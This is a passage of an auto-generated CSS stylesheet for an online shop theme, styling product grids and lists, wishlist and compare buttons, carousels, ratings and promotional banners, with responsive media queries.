none}.module-products-227 .product-grid .product-thumb .extra-group .btn.btn:focus {	color: rgba(233, 102, 49, 1) !important;	background: none;	box-shadow: none}.module-products-227 .product-grid .product-thumb .extra-group .btn.btn {	background: none;	border-style: none;	padding: 3px;	box-shadow: none}.desktop .module-products-227 .product-grid .product-thumb .extra-group .btn.btn:hover {	box-shadow: none}.module-products-227 .product-grid .product-thumb .extra-group .btn.btn.btn.disabled::after {	font-size: 20px}.module-products-227 .product-grid .product-thumb .extra-group .btn+.btn.btn,.module-products-227 .product-grid .product-thumb .extra-group .btn+.btn.btn:visited {	font-size: 12px;	color: rgba(105, 105, 115, 1);	text-transform: none}.module-products-227 .product-grid .product-thumb .extra-group .btn+.btn.btn:hover {	color: rgba(233, 102, 49, 1) !important;	background: none !important}.module-products-227 .product-grid .product-thumb .extra-group .btn+.btn.btn:active,.module-products-227 .product-grid .product-thumb .extra-group .btn+.btn.btn:hover:active,.module-products-227 .product-grid .product-thumb .extra-group .btn+.btn.btn:focus:active {	color: rgba(233, 102, 49, 1) !important;	background: none !important;	box-shadow: none}.module-products-227 .product-grid .product-thumb .extra-group .btn+.btn.btn:focus {	color: rgba(233, 102, 49, 1) !important;	background: none;	box-shadow: none}.module-products-227 .product-grid .product-thumb .extra-group .btn+.btn.btn {	background: none;	border-style: none;	padding: 3px;	box-shadow: none}.desktop .module-products-227 .product-grid .product-thumb .extra-group .btn+.btn.btn:hover {	box-shadow: none}.module-products-227 .product-grid .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after {	font-size: 20px}.module-products-227 .product-grid.product-grid .product-thumb .extra-group {	position: static;	margin-top: initial}.module-products-227 .product-grid.product-grid .product-thumb .extra-group>div {	position: static;	transform: none;	opacity: 1}.module-products-227 .product-grid.product-grid .product-thumb .buttons-wrapper {	position: static;	width: auto;	overflow: visible;	order: initial;	margin-top: auto;	transform: none}.module-products-227 .product-grid.product-grid .product-thumb .buttons-wrapper .button-group {	position: static;	opacity: 1;	visibility: visible;	transform: none}.module-products-227 .product-grid.product-grid .product-thumb:hover .buttons-wrapper .button-group {	transform: none}.module-products-227 .product-grid.product-grid .wish-group {	position: static;	width: auto;	top: auto;	visibility: visible;	opacity: 1;	transform: translate3d(0, 0, 0);	justify-content: center}.module-products-227 .product-grid .product-thumb .btn-quickview.btn {	border-radius: 50px !important}.module-products-227 .product-list .product-thumb {	border-width: 0;	border-bottom-width: 1px;	border-style: solid;	border-color: rgba(226, 226, 226, 1);	padding-bottom: 25px}.module-products-227 .product-list:not(.product-grid) .product-layout:not(.swiper-slide)+.product-layout:not(.swiper-slide) {	margin-top: 25px}.module-products-227 .product-list .product-thumb:hover .product-img>div {	transform: scale(1.12)}.module-products-227 .product-list .product-thumb .product-img {	border-width: 1px;	border-style: solid;	border-color: rgba(226, 226, 226, 1)}.module-products-227 .product-list .product-thumb .product-img img {	border-radius: 5px}.module-products-227 .product-list .product-thumb .product-labels {	visibility: visible;	opacity: 1}.module-products-227 .product-list .product-thumb .quickview-button {	display: flex;	left: 50%;	top: 50%;	bottom: auto;	right: auto;	transform: translate3d(-50%, -50%, 1px)}.module-products-227 .product-list .product-thumb .btn-quickview {	visibility: hidden;	opacity: 0;	transform: scale(.88);	width: 40px;	height: 40px}.module-products-227 .product-list .product-thumb:hover .btn-quickview {	visibility: visible;	opacity: 1;	transform: scale(1)}.module-products-227 .product-list .product-thumb .btn-quickview .btn-text {	display: none}.module-products-227 .product-list .product-thumb .btn-quickview::before {	display: inline-block;	content: '\ebef' !important;	font-family: icomoon !important;	font-size: 17px}.module-products-227 .product-list .product-thumb .countdown {	display: flex;	visibility: visible;	opacity: 1;	transform: translate3d(-50%, 0, 1px) scale(1);	bottom: 10px}.module-products-227 .product-list.product-list .product-layout .image {	float: left;	height: 100%}.module-products-227 .product-list .product-thumb .caption {	padding-left: 20px}.module-products-227 .product-list .product-thumb .stats {	display: flex;	justify-content: flex-start;	margin-bottom: 10px}.module-products-227 .product-list .stat-1 .stats-label {	display: inline-block}.module-products-227 .product-list .stat-2 .stats-label {	display: inline-block}.module-products-227 .product-list.product-grid .product-thumb .rating {	position: static;	visibility: visible;	opacity: 1}.module-products-227 .product-list .product-thumb .rating {	justify-content: flex-end;	margin-bottom: 5px;	display: flex}.module-products-227 .product-list .product-thumb .rating.no-rating {	display: none}.module-products-227 .product-list .product-thumb .rating .fa-stack {	font-size: 13px;	width: 1.2em}.module-products-227 .product-list .product-thumb .rating .fa-star,.module-products-227 .product-list .product-thumb .rating .fa-star+.fa-star-o {	color: rgba(254, 212, 48, 1)}.module-products-227 .product-list .product-thumb .rating-stars {	margin-top: -18px}.module-products-227 .product-list .product-thumb .rating.no-rating span {	opacity: .3}.module-products-227 .product-list .product-thumb .name {	display: flex;	width: auto;	margin-left: auto;	margin-right: auto;	justify-content: flex-start;	margin-left: 0;	margin-right: auto;	margin-bottom: 5px}.module-products-227 .product-list .product-thumb .name a {	white-space: nowrap;	overflow: hidden;	text-overflow: ellipsis;	font-family: 'Poppins';	font-weight: 100;	font-size: 22px;	color: rgba(51, 51, 51, 1);	text-transform: none;	text-align: left}.module-products-227 .product-list .product-thumb .description {	display: block;	font-size: 13px;	color: rgba(105, 105, 115, 1);	line-height: 1.5;	margin-top: 5px;	margin-bottom: 10px}.module-products-227 .product-list .product-thumb .price {	display: block;	font-family: 'Poppins';	font-weight: 700;	font-size: 22px;	text-align: left;	width: auto;	margin-left: auto;	margin-right: auto;	margin-left: 0;	margin-right: auto;	text-align: left;	justify-content: flex-start;	margin-bottom: 10px}.module-products-227 .product-list .product-thumb .price-tax {	display: block;	font-size: 12px;	color: rgba(105, 105, 115, 1)}.module-products-227 .product-list .product-thumb .price-new {	color: rgba(233, 102, 49, 1);	margin: 0 7px 0 0;	order: 1}.module-products-227 .product-list .product-thumb .price-old {	font-size: 15px;	color: rgba(105, 105, 115, 1);	text-decoration: line-through;	margin: 0;	order: 2}.module-products-227 .product-list .product-thumb .price>div {	align-items: center;	flex-direction: row}.module-products-227 .product-list .product-thumb .buttons-wrapper {	display: block}.module-products-227 .product-list .product-thumb .button-group {	justify-content: flex-start}.module-products-227 .product-list.product-list .product-thumb .buttons-wrapper {	margin-top: 5px}.module-products-227 .product-list .product-thumb .cart-group {	display: inline-flex}.module-products-227 .product-list .product-thumb .btn-cart {	height: 38px;	margin-right: 5px}.module-products-227 .product-list .product-thumb .btn-wishlist {	width: 38px;	height: 38px;	display: inline-flex}.module-products-227 .product-list .product-thumb .btn-compare {	width: 38px;	height: 38px;	display: inline-flex;	margin-left: 5px}.module-products-227 .product-list .product-thumb .btn-cart::before {	display: inline-block;	font-size: 16px}.module-products-227 .product-list .product-thumb .btn-cart .btn-text {	display: inline-block;	padding: 0 .4em}.module-products-227 .product-list.product-grid .product-thumb .btn-cart {	flex: initial}.module-products-227 .product-list.product-grid .product-thumb .cart-group {	flex: initial}.module-products-227 .product-list .product-thumb .stepper {	display: inline-flex;	width: 50px;	height: 36px;	border-style: solid;	border-color: rgba(105, 105, 115, 1);	border-radius: 1px;	margin-right: 5px;	height: 38px}.module-products-227 .product-list .product-thumb .stepper input.form-control {	color: rgba(0, 0, 0, 1) !important;	background: rgba(255, 255, 255, 1) !important;	padding-top: 10px !important;	border-width: 0 !important;	border-bottom-width: 1px !important;	border-style: none !important;	border-color: rgba(179, 179, 179, 1) !important}.module-products-227 .product-list .product-thumb .stepper input.form-control:hover {	color: rgba(0, 0, 0, 1) !important}.module-products-227 .product-list .product-thumb .stepper input.form-control:focus {	color: rgba(0, 0, 0, 1) !important}.module-products-227 .product-list .product-thumb .stepper input.form-control::placeholder {	color: rgba(0, 0, 0, 1) !important}.module-products-227 .product-list .product-thumb .stepper span i {	color: rgba(105, 105, 115, 1);	background-color: rgba(238, 238, 238, 1)}.module-products-227 .product-list .product-thumb .btn-wishlist::before {	display: inline-block;	font-size: 16px}.module-products-227 .product-list .product-thumb .btn-wishlist .btn-text {	display: none}.module-products-227 .product-list .product-thumb .btn-wishlist.btn,.module-products-227 .product-list .product-thumb .btn-wishlist.btn:visited {	font-size: 9px;	color: rgba(44, 54, 64, 1);	font-weight: 400;	text-transform: uppercase}.module-products-227 .product-list .product-thumb .btn-wishlist.btn:hover {	color: rgba(255, 255, 255, 1) !important;	background: rgba(13, 82, 214, 1) !important}.module-products-227 .product-list .product-thumb .btn-wishlist.btn:active,.module-products-227 .product-list .product-thumb .btn-wishlist.btn:hover:active,.module-products-227 .product-list .product-thumb .btn-wishlist.btn:focus:active {	color: rgba(255, 255, 255, 1) !important;	background: rgba(15, 58, 141, 1) !important;	border-color: rgba(15, 58, 141, 1) !important;	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-products-227 .product-list .product-thumb .btn-wishlist.btn:focus {	color: rgba(255, 255, 255, 1) !important;	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-products-227 .product-list .product-thumb .btn-wishlist.btn {	background: none;	border-width: 1px;	border-style: solid;	border-color: rgba(105, 105, 115, 1);	padding: 12px;	padding-right: 15px;	padding-left: 15px}.module-products-227 .product-list .product-thumb .btn-wishlist.btn:hover,.module-products-227 .product-list .product-thumb .btn-wishlist.btn:active:hover {	border-color: rgba(13, 82, 214, 1)}.desktop .module-products-227 .product-list .product-thumb .btn-wishlist.btn:hover {	box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1)}.module-products-227 .product-list .product-thumb .btn-wishlist.btn.btn.disabled::after {	font-size: 20px}.module-products-227 .product-list .product-thumb .btn-compare::before {	display: inline-block;	font-size: 16px}.module-products-227 .product-list .product-thumb .btn-compare .btn-text {	display: none}.module-products-227 .product-list .product-thumb .btn-compare.btn,.module-products-227 .product-list .product-thumb .btn-compare.btn:visited {	font-size: 9px;	color: rgba(44, 54, 64, 1);	font-weight: 400;	text-transform: uppercase}.module-products-227 .product-list .product-thumb .btn-compare.btn:hover {	color: rgba(255, 255, 255, 1) !important;	background: rgba(13, 82, 214, 1) !important}.module-products-227 .product-list .product-thumb .btn-compare.btn:active,.module-products-227 .product-list .product-thumb .btn-compare.btn:hover:active,.module-products-227 .product-list .product-thumb .btn-compare.btn:focus:active {	color: rgba(255, 255, 255, 1) !important;	background: rgba(15, 58, 141, 1) !important;	border-color: rgba(15, 58, 141, 1) !important;	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-products-227 .product-list .product-thumb .btn-compare.btn:focus {	color: rgba(255, 255, 255, 1) !important;	box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.1)}.module-products-227 .product-list .product-thumb .btn-compare.btn {	background: none;	border-width: 1px;	border-style: solid;	border-color: rgba(105, 105, 115, 1);	padding: 12px;	padding-right: 15px;	padding-left: 15px}.module-products-227 .product-list .product-thumb .btn-compare.btn:hover,.module-products-227 .product-list .product-thumb .btn-compare.btn:active:hover {	border-color: rgba(13, 82, 214, 1)}.desktop .module-products-227 .product-list .product-thumb .btn-compare.btn:hover {	box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1)}.module-products-227 .product-list .product-thumb .btn-compare.btn.btn.disabled::after {	font-size: 20px}.module-products-227 .product-list .product-thumb .extra-group {	display: block}.module-products-227 .product-list .product-thumb .extra-group .btn:first-child {	display: inline-flex}.module-products-227 .product-list .product-thumb .extra-group .btn-extra+.btn {	display: inline-flex}.module-products-227 .product-list .product-thumb .extra-group .btn:first-child::before {	display: inline-block;	font-size: 16px;	color: rgba(80, 173, 85, 1)}.module-products-227 .product-list .product-thumb .extra-group .btn:first-child .btn-text {	display: inline-block;	padding: 0 .4em}.module-products-227 .product-list .product-thumb .extra-group .btn+.btn::before {	display: inline-block;	font-size: 16px;	color: rgba(221, 14, 28, 1)}.module-products-227 .product-list .product-thumb .extra-group .btn+.btn .btn-text {	display: inline-block;	padding: 0 .4em}.module-products-227 .product-list .product-thumb .extra-group .btn+.btn.btn {	margin-left: 5px;	background: none;	border-style: none;	padding: 3px;	box-shadow: none}.module-products-227 .product-list .product-layout .extra-group>div {	justify-content: flex-start}.module-products-227 .product-list .product-thumb .extra-group>div {	margin-top: 10px}.module-products-227 .product-list .product-thumb .extra-group .btn.btn,.module-products-227 .product-list .product-thumb .extra-group .btn.btn:visited {	font-size: 12px;	color: rgba(105, 105, 115, 1);	text-transform: none}.module-products-227 .product-list .product-thumb .extra-group .btn.btn:hover {	color: rgba(233, 102, 49, 1) !important;	background: none !important}.module-products-227 .product-list .product-thumb .extra-group .btn.btn:active,.module-products-227 .product-list .product-thumb .extra-group .btn.btn:hover:active,.module-products-227 .product-list .product-thumb .extra-group .btn.btn:focus:active {	color: rgba(233, 102, 49, 1) !important;	background: none !important;	box-shadow: none}.module-products-227 .product-list .product-thumb .extra-group .btn.btn:focus {	color: rgba(233, 102, 49, 1) !important;	background: none;	box-shadow: none}.module-products-227 .product-list .product-thumb .extra-group .btn.btn {	background: none;	border-style: none;	padding: 3px;	box-shadow: none}.desktop .module-products-227 .product-list .product-thumb .extra-group .btn.btn:hover {	box-shadow: none}.module-products-227 .product-list .product-thumb .extra-group .btn.btn.btn.disabled::after {	font-size: 20px}.module-products-227 .product-list .product-thumb .extra-group .btn+.btn.btn,.module-products-227 .product-list .product-thumb .extra-group .btn+.btn.btn:visited {	font-size: 12px;	color: rgba(105, 105, 115, 1);	text-transform: none}.module-products-227 .product-list .product-thumb .extra-group .btn+.btn.btn:hover {	color: rgba(233, 102, 49, 1) !important;	background: none !important}.module-products-227 .product-list .product-thumb .extra-group .btn+.btn.btn:active,.module-products-227 .product-list .product-thumb .extra-group .btn+.btn.btn:hover:active,.module-products-227 .product-list .product-thumb .extra-group .btn+.btn.btn:focus:active {	color: rgba(233, 102, 49, 1) !important;	background: none !important;	box-shadow: none}.module-products-227 .product-list .product-thumb .extra-group .btn+.btn.btn:focus {	color: rgba(233, 102, 49, 1) !important;	background: none;	box-shadow: none}.desktop .module-products-227 .product-list .product-thumb .extra-group .btn+.btn.btn:hover {	box-shadow: none}.module-products-227 .product-list .product-thumb .extra-group .btn+.btn.btn.btn.disabled::after {	font-size: 20px}.module-products-227 .product-list.product-grid .product-thumb .extra-group {	position: static;	margin-top: initial}.module-products-227 .product-list.product-grid .product-thumb .extra-group>div {	position: static;	transform: none;	opacity: 1}.module-products-227 .product-list.product-grid .product-thumb .buttons-wrapper {	position: static;	width: auto;	overflow: visible;	order: initial;	margin-top: auto;	transform: none}.module-products-227 .product-list.product-grid .product-thumb .buttons-wrapper .button-group {	position: static;	opacity: 1;	visibility: visible;	transform: none}.module-products-227 .product-list.product-grid .product-thumb:hover .buttons-wrapper .button-group {	transform: none}.module-products-227 .product-list.product-grid .wish-group {	justify-content: flex-start}.module-products-227 .product-list .product-thumb .btn-quickview.btn {	border-radius: 50px !important}@media (max-width: 1024px) {	.module-products-227 .swiper-buttons {		display: none !important	}	.module-products-227 .product-layout.swiper-slide {		margin-right: 20px;		width: calc((100% - 3 * 20px) / 4 - 0.01px)	}	.module-products-227 .product-layout:not(.swiper-slide) {		padding: 10px;		width: calc(100% / 4 - 0.01px)	}	.module-products-227 .product-grid .product-thumb .countdown {		display: none	}	.module-products-227 .product-grid .product-thumb .price {		font-size: 13px	}}@media (max-width: 980px) {	.module-products-227 .product-layout.swiper-slide {		margin-right: 20px;		width: calc((100% - 2 * 20px) / 3 - 0.01px)	}	.module-products-227 .product-layout:not(.swiper-slide) {		padding: 10px;		width: calc(100% / 3 - 0.01px)	}	.one-column #content .module-products-227 .product-layout.swiper-slide {		margin-right: 20px;		width: calc((100% - 2 * 20px) / 3 - 0.01px)	}	.one-column #content .module-products-227 .product-layout:not(.swiper-slide) {		padding: 10px;		width: calc(100% / 3 - 0.01px)	}}@media (max-width: 769px) {	.module-products-227 .product-list .product-thumb .rating {		justify-content: flex-start	}	.module-products-227 .product-list .product-thumb .rating-stars {		margin-top: 0px	}}@media (max-width: 760px) {	.module-products-227 .swiper-container {		overflow: visible	}	.module-products-227 .product-grid .product-thumb {		padding-bottom: 10px	}	.module-products-227 .product-grid .product-thumb .extra-group {		display: none	}	.module-products-227 .product-list.product-list .product-layout .image {		float: none;		height: auto	}	.module-products-227 .product-list .product-thumb .caption {		padding-top: 20px;		padding-left: 0px	}	.module-products-227 .product-list .product-thumb .btn-wishlist.btn {		border-width: 1px	}	.module-products-227 .product-list .product-thumb .btn-compare.btn {		border-width: 1px	}}@media (max-width: 470px) {	.module-products-227 .product-layout.swiper-slide {		margin-right: 20px;		width: calc((100% - 1 * 20px) / 2 - 0.01px)	}	.module-products-227 .product-layout:not(.swiper-slide) {		padding: 3px;		width: calc(100% / 2 - 0.01px);	}	.one-column #content .module-products-227 .product-layout.swiper-slide {		margin-right: 20px;		width: calc((100% - 1 * 20px) / 2 - 0.01px)	}	.one-column #content .module-products-227 .product-layout:not(.swiper-slide) {		padding: 10px;		width: calc(100% / 2 - 0.01px)	}	.two-column #content .module-products-227 .product-layout.swiper-slide {		margin-right: 20px;		width: calc((100% - 1 * 20px) / 2 - 0.01px)	}	.two-column #content .module-products-227 .product-layout:not(.swiper-slide) {		padding: 10px;		width: calc(100% / 2 - 0.01px)	}	.module-products-227 .product-grid .product-thumb .name a {		font-size: 13px	}	.module-products-227 .product-grid .product-thumb .stepper {		height: 37px	}}@media (max-width: 468px) {	.module-products-227 .product-grid .product-thumb .price {		font-size: 11px	}	.module-products-227 .product-grid .product-thumb .price-new {		font-size: 13px	}	.module-products-227 .product-grid .product-thumb .price-old {		font-size: 11px	}}.module-banners-328 .module-item.swiper-slide {	margin-right: 10px;	width: calc((100% - 0 * 10px) / 1 - 0.01px)}.module-banners-328 .module-item:not(.swiper-slide) {	padding: 5px;	width: calc(100% / 1 - 0.01px)}.one-column #content .module-banners-328 .module-item.swiper-slide {	margin-right: 0px;	width: calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-banners-328 .module-item:not(.swiper-slide) {	padding: 0px;	width: calc(100% / 1 - 0.01px)}.two-column #content .module-banners-328 .module-item.swiper-slide {	margin-right: 0px;	width: calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-banners-328 .module-item:not(.swiper-slide) {	padding: 0px;	width: calc(100% / 1 - 0.01px)}.side-column .module-banners-328 .module-item.swiper-slide {	margin-right: 0px;	width: calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-banners-328 .module-item:not(.swiper-slide) {	padding: 0px;	width: calc(100% / 1 - 0.01px)}.module-banners-328 .module-item>a {	border-radius: 5px}.module-banners-328 .banner-caption span {	white-space: normal;	;	font-size: 20px;	color: rgba(255, 255, 255, 1);	margin-top: 325px;	margin-left: 17px}.module-banners-328 .banner-caption-2 span {	white-space: normal}.module-banners-328 .banner-caption-3 span {	white-space: normal}@media (max-width: 760px) {	.module-banners-328 .module-item.swiper-slide {		margin-right: 0px;		width: calc((100% - 0 * 0px) / 1 - 0.01px)	}	.module-banners-328 .module-item:not(.swiper-slide) {		padding: 0px;		width: calc(100% / 1 - 0.01px)	}}.module-banners-330 .module-item.swiper-slide {	margin-right: 10px;	width: calc((100% - 0 * 10px) / 1 - 0.01px)}.module-banners-330 .module-item:not(.swiper-slide) {	padding: 5px;	width: calc(100% / 1 - 0.01px)}.one-column #content .module-banners-330 .module-item.swiper-slide {	margin-right: 0px;	width: calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-banners-330 .module-item:not(.swiper-slide) {	padding: 0px;	width: calc(100% / 1 - 0.01px)}.two-column #content .module-banners-330 .module-item.swiper-slide {	margin-right: 0px;	width: calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-banners-330 .module-item:not(.swiper-slide) {	padding: 0px;	width: calc(100% / 1 - 0.01px)}.side-column .module-banners-330 .module-item.swiper-slide {	margin-right: 0px;	width: calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-banners-330 .module-item:not(.swiper-slide) {	padding: 0px;	width: calc(100% / 1 - 0.01px)}.module-banners-330 .module-item {	margin-bottom: 6px}.module-banners-330 .module-item>a {	border-radius: 5px}.module-banners-330 .banner-caption span {	white-space: normal;	;	font-size: 20px;	color: rgba(255, 255, 255, 1);	margin-top: 135px;	margin-left: 16px}.module-banners-330 .banner-caption-2 span {	white-space: normal}.module-banners-330 .banner-caption-3 span {	white-space: normal}@media (max-width: 760px) {	.module-banners-330 .module-item.swiper-slide {		margin-right: 0px;		width: calc((100% - 0 * 0px) / 1 - 0.01px)	}	.module-banners-330 .module-item:not(.swiper-slide) {		padding: 0px;		width: calc(100% / 1 - 0.01px)	}}.module-banners-329 .module-item.swiper-slide {	margin-right: 10px;	width: calc((100% - 0 * 10px) / 1 - 0.01px)}.module-banners-329 .module-item:not(.swiper-slide) {	padding: 5px;	width: calc(100% / 1 - 0.01px)}.one-column #content .module-banners-329 .module-item.swiper-slide {	margin-right: 0px;	width: calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-banners-329 .module-item:not(.swiper-slide) {	padding: 0px;	width: calc(100% / 1 - 0.01px)}.two-column #content .module-banners-329 .module-item.swiper-slide {	margin-right: 0px;	width: calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-banners-329 .module-item:not(.swiper-slide) {	padding: 0px;	width: calc(100% / 1 - 0.01px)}.side-column .module-banners-329 .module-item.swiper-slide {	margin-right: 0px;	width: calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-banners-329 .module-item:not(.swiper-slide) {	padding: 0px;	width: calc(100% / 1 - 0.01px)}.module-banners-329 .module-item>a {	border-radius: 5px}.module-banners-329 .banner-caption span {	white-space: normal;	;	font-size: 20px;	color: rgba(255, 255, 255, 1);	margin-top: 325px;	margin-left: 16px}.module-banners-329 .banner-caption-2 span {	white-space: normal}.module-banners-329 .banner-caption-3 span {	white-space: normal}@media (max-width: 760px) {	.module-banners-329 .module-item.swiper-slide {		margin-right: 0px;		width: calc((100% - 0 * 0px) / 1 - 0.01px)	}	.module-banners-329 .module-item:not(.swiper-slide) {		padding: 0px;		width: calc(100% / 1 - 0.01px)	}}.module-products-315 .title.module-title {	font-family: 'Pacifico';	font-weight: 400;	font-size: 30px;	color: rgba(64, 64, 64, 1);	text-transform: none;	margin-bottom: 20px;	text-align: center}.module-products-315 .title.module-title::after {	left: 50%;	right: initial;	transform: translate3d(-50%, 0, 0)}.module-products-315 .title.module-title.page-title>span::after {	left: 50%;	right: initial;	transform: translate3d(-50%, 0, 0)}.module-products-315 .swiper-container {	overflow: hidden}.module-products-315 .swiper-buttons {	display: none;	top: 50%;	margin-top: -10px}.module-products-315:hover .swiper-buttons {	display: block}.module-products-315 .swiper-button-prev {	left: 0;	right: auto;	transform: translate(0, -50%)}.module-products-315 .swiper-button-next {	left: auto;	right: 0;	transform: translate(0, -50%)}.module-products-315 .swiper-buttons div {	width: 35px;	height: 35px;	background: none;	border-width: 4px;	border-style: none;	border-color: rgba(255, 255, 255, 1)}.module-products-315 .swiper-button-disabled {	opacity: 0}.module-products-315 .swiper-buttons div::before {	content: '\e408' !important;	font-family: icomoon !important;	font-size: 50px;	color: rgba(0, 0, 0, 1)}.module-products-315 .swiper-buttons .swiper-button-next::before {	content: '\e409' !important;	font-family: icomoon !important;	font-size: 50px;	color: rgba(0, 0, 0, 1)}.module-products-315 .swiper-buttons div:not(.swiper-button-disabled):hover {	background: none}.module-products-315 .swiper-buttons div:not(.swiper-button-disabled):active {	background: none}.module-products-315 .swiper-pagination {	display: block;	margin-bottom: -10px;	left: 50%;	right: auto;	transform: translateX(-50%)}.module-products-315 .swiper {	padding-bottom: 15px}.module-products-315 .swiper-pagination-bullet {	width: 0px;	height: 0px;	background-color: rgba(226, 226, 226, 1)}.module-products-315 .swiper-pagination>span+span {	margin-left: 8px}.desktop .module-products-315 .swiper-pagination-bullet:hover {	background-color: rgba(219, 232, 240, 1)}.module-products-315 .swiper-pagination-bullet.swiper-pagination-bullet-active {	background-color: rgba(233, 102, 49, 1)}.module-products-315 .swiper-pagination>span {	border-radius: 50px}.module-products-315 .nav-tabs>li>a,.module-products-315 .nav-tabs>li.active>a,.module-products-315 .nav-tabs>li.active>a:hover,.module-products-315 .nav-tabs>li.active>a:focus {	font-family: 'Poppins';	font-weight: 700;	font-size: 15px;	color: rgba(0, 0, 0, 1);	text-transform: uppercase}.module-products-315 .nav-tabs>li.active::after {	display: none}.module-products-315 .nav-tabs>li>a {	justify-content: center;	white-space: normal}.module-products-315 .nav-tabs {	margin-bottom: -1px;	display: flex;	justify-content: flex-start;	flex-wrap: nowrap;	overflow-x: auto;	overflow-y: hidden;	-webkit-overflow-scrolling: touch;	;	min-width: 50px}.module-products-315 .nav-tabs>li {	flex-grow: 0}.module-products-315 .mobile .nav-tabs {	overflow-x: scroll}.module-products-315 .nav-tabs::-webkit-scrollbar {	-webkit-appearance: none;	height: 1px;	height: 1px;	width: 1px}.module-products-315 .nav-tabs::-webkit-scrollbar-track {	background-color: white}.module-products-315 .nav-tabs::-webkit-scrollbar-thumb {	background-color: #999}.module-products-315 .tab-container::before {	display: none}.module-products-315 .tab-container {	display: block}.module-products-315 .tab-container .nav-tabs {	flex-direction: row}.module-products-315 .product-layout.swiper-slide {	margin-right: 20px;	width: calc((100% - 4 * 20px) / 5 - 0.01px)}.module-products-315 .product-layout:not(.swiper-slide) {	padding: 10px;	width: calc(100% / 5 - 0.01px)}.one-column #content .module-products-315 .product-layout.swiper-slide {	margin-right: 20px;	width: calc((100% - 3 * 20px) / 4 - 0.01px)}.one-column #content .module-products-315 .product-layout:not(.swiper-slide) {	padding: 10px;	width: calc(100% / 4 - 0.01px)}.two-column #content .module-products-315 .product-layout.swiper-slide {	margin-right: 20px;	width: calc((100% - 2 * 20px) / 3 - 0.01px)}.two-column #content .module-products-315 .product-layout:not(.swiper-slide) {	padding: 10px;	width: calc(100% / 3 - 0.01px)}.side-column .module-products-315 .product-layout.swiper-slide {	margin-right: 20px;	width: calc((100% - 0 * 20px) / 1 - 0.01px)}.side-column .module-products-315 .product-layout:not(.swiper-slide) {	padding: 10px;	width: calc(100% / 1 - 0.01px)}.module-products-315 .module-body>.module-item {	margin-bottom: 10px}.module-products-315:not(.carousel-mode) .module-body .module-item>div {	/*! margin: -7px; */}.module-products-315 .product-grid .product-thumb {	background: rgba(255, 255, 255, 1);	box-shadow: none;	border-width: 1px;	border-style: solid;	border-color: rgba(236, 236, 236, 1);	border-radius: 20px;	padding-bottom: 10px}.desktop .module-products-315 .product-grid .product-thumb:hover {	box-shadow: none}.module-products-315 .product-grid .product-layout {	background: rgba(244, 244, 244, 1);	box-shadow: none}.desktop .module-products-315 .product-grid .product-layout:hover {	box-shadow: none}.desktop .module-products-315 .product-grid .product-layout:hover .product-thumb {	border-color: #385e04 !important}.module-products-315 .product-grid .product-thumb .image {	padding: 10px}.module-products-315 .product-grid .product-thumb .image img {	background: rgba(238, 238, 238, 1)}.module-products-315 .product-grid .product-thumb .product-labels {	visibility: visible;	opacity: 1}.module-products-315 .product-grid .product-thumb .quickview-button {	display: none;	left: 50%;	top: 50%;	bottom: auto;	right: auto;	transform: translate3d(-50%, -50%, 1px);	margin-right: 5px;	margin-bottom: 5px}.module-products-315 .product-grid .product-thumb .btn-quickview {	visibility: hidden;	opacity: 0;	transform: scale(.88);	width: 40px;	height: 40px}.module-products-315 .product-grid .product-thumb:hover .btn-quickview {	visibility: visible;	opacity: 1;	transform: scale(1)}.module-products-315 .product-grid .product-thumb .btn-quickview .btn-text {	display: none}.module-products-315 .product-grid .product-thumb .btn-quickview::before {	display: inline-block;	content: '\ebef' !important;	font-family: icomoon !important;	font-size: 16px}.module-products-315 .product-grid .product-thumb .countdown {	display: none;	visibility: visible;	opacity: 1;	transform: translate3d(-50%, 0, 1px) scale(1);	font-family: 'Poppins';	font-weight: 400;	font-size: 13px;	color: rgba(51, 51, 51, 1);	background: rgba(240, 242, 245, 1);	border-radius: 1px;	width: 90%;	bottom: 35px}.module-products-315 .product-grid .product-thumb .countdown div span {	color: rgba(105, 105, 115, 1)}.module-products-315 .product-grid .product-thumb .countdown>div {	border-style: solid;	border-color: rgba(226, 226, 226, 1)}.module-products-315 .product-grid.product-list .product-layout .image {	float: left;	height: 100%}.module-products-315 .product-grid .product-thumb .caption {	margin-bottom: -13px}.module-products-315 .product-grid .product-thumb .stats {	display: none;	justify-content: space-between;	position: relative;	transform: none;	width: initial;	font-size: 13px;	color: rgba(139, 145, 152, 1);	background: rgba(240, 242, 245, 1);	padding: 9px}.module-products-315 .product-grid .product-thumb .name {	order: initial;	display: flex;	width: auto;	margin-left: auto;	margin-right: auto;	justify-content: center;	margin-left: auto;	margin-right: auto;	padding-right: 5px;	padding-left: 5px;	margin-top: 15px}.module-products-315 .product-grid .product-thumb .stats a {	color: rgba(139, 145, 152, 1)}.module-products-315 .product-grid .product-thumb .stats a:hover {	color: rgba(233, 102, 49, 1)}.module-products-315 .product-grid .stat-1 .stats-label {	display: none}.module-products-315 .product-grid .stat-2 .stats-label {	display: none}.module-products-315 .product-grid .product-thumb .stats .stat-1 {	padding-right: 5px;	padding-left: 5px}.module-products-315 .product-grid.product-grid .product-thumb .rating {	position: absolute;	visibility: visible;	opacity: 1;	top: 0}.module-products-315 .product-grid.product-grid .product-thumb .rating-stars {	position: absolute;	visibility: visible;	opacity: 1;	transform: translateY(-50%)}.module-products-315 .product-grid .product-thumb .rating {	justify-content: center;	display: flex}.module-products-315 .product-grid .product-thumb .rating.no-rating {	display: none}.module-products-315 .product-grid .product-thumb .rating .fa-stack {	font-size: 13px;	width: 1.2em}.module-products-315 .product-grid .product-thumb .rating .fa-star,.module-products-315 .product-grid .product-thumb .rating .fa-star+.fa-star-o {	color: rgba(254, 212, 48, 1)}.module-products-315 .product-grid .product-thumb .rating-stars {	padding: 5px;	